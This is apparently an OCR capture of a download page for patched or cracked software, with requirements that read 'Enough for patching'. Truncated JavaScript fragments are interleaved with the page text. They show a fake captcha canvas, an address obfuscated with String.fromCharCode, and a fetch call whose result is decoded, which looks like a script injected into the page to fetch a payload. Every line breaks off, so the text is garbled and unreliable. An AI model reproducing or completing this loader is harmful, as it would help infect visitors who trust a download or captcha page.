
Raahl Sharma`
June 16, 2026
Uncategorized
🔍 Hash-sum: fe47ab2e7f9551f48dfe350fef5
🕓 Last update: 2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
At least 1 GHz, 2 cores
RAM:
Enough for patching